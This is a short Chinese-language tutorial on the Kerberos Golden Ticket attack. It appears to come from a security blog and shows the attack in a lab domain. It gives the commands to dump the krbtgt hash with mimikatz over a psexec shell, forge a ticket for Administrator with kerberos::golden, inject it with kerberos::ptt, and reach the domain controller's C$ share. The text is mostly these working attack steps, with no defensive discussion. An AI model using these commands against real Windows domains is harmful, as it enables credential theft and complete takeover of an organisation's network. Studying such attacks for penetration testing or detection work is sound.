介绍

域中每个用户的Ticket都是由krbtgt的密码Hash来计算生成的,因此只要我们拿到了krbtgt的密码Hash,就可以随意伪造Ticket,进而使用Ticket登陆域控制器,使用krbtgt用户hash生成的票据被称为Golden Ticket,此类攻击方法被称为票据传递攻击。

步骤



首先我们需要拿到krbtgt密码的hash

通过psexec我们拿到了域用户的shell,上传mimikatz,一句话执行拿hash

mimitakz.exe "privilege::debug" "lsadump::lsa /path" exit > 1.txt



我们来本机上生成Golden Ticket,这里需要修改对应的域管理员账号、域名称、SID

kerberos::golden /user:域管理员账号 /domain:域名称 /sid:域的sid /krbtgt:krbtgt用户的hash /ticket:自定义名称

kerberos::golden /user:Administrator /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /ticket:test.kirbi



导入票据

kerberos::ptt test.kirbi



在域成员上,执行klist,即可查看缓存的票据

当前域客户端为Administrator

登陆域控

dir \域控IP\c$